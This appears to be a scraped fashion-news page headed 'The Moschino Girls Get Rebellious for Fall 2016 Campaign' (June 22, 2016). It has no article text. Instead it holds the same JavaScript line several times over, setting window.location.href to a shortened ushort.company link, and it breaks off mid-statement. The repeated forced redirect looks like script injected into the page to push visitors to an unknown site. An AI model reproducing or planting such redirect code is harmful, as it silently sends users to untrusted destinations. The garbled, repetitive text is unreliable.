
The Moschino Girls Get Rebellious for Fall 2016
Campaign
June 22, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...